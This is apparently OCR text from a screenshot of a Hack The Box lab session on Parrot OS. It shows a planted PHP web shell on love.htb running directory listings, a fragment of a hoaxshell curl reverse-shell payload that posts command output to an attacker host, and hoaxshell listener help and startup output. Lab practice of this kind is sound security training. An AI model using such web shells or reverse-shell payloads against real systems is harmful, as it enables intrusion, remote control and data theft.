 Applications Places System
Mon 20 Nov, 15:54
Secure file scan
Voting System u
love.htb/images
File security che
GitHub - H74
QTerminal
VPN
Caido
Web-Server
Terminal
http://love.htb/images/web-shell.php?cmd=dir+C%3A\Users\Phoebe\Deskt
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
xt 2>&1) & curl !protocol!!ip!/629ea455 -X POST -H !sid! --data-binary @!temp!\out.txt > NUL)) & timeout 1" > NUL
Execute
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Desktop
04/13/2021 02:20 AM
.
04/13/2021 02:20 AM
..
11/20/2023 06:41 AM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 3,861,569,536 bytes free
options:
-h, --help show this help message and exit
-t TYPE, --type TYPE Type of payload to expect. use --list-payloads [-l] for more info.
-c CERTFILE, --certfile CERTFILE
Path to your ssl certificate.
-k KEYFILE, --keyfile KEYFILE
Path to the private key for your certificate.
-p PORT, --port PORT Your hoaxshell server port (default: 8080 over http, 443 over
https).
-H HEADER, --Header HEADER
Hoaxshell utilizes a non-standard header to transfer the session id
between requests. The header's name is set to "Authorization" by
default. Use this option to set a custom header name. Warning: Don't
forget to change it in the payload as well.
-v SERVER_VERSION, --server-version SERVER_VERSION
Provide a value for the "Server" response header (default:
Apache/2.4.1)
-q, --quiet Do not print the banner on startup.
-l, --list-payloads List supported payload types.
[parrot@parrot]-[~/hackthebox/love/hoaxshell/revshells]
$python3 hoaxshell-listener.py -t cmd-curl
HOAXSHELL
by t3l3machus
[Fail] Port 8080 seems to already be in use.
[✗]-[parrot@parrot]-[~/hackthebox/love/hoaxshell/revshells]
$python3 hoaxshell-listener.py -t cmd-curl -p 1337
HOAXSHELL
by t3l3machus
[Info] Http listener started on port 1337.
[Important] Awaiting payload execution to initiate shell session...
Menu
Mozilla Firefox
QTerminal
hoaxshell/revshells at...
Library
*Unsaved Document 1 ...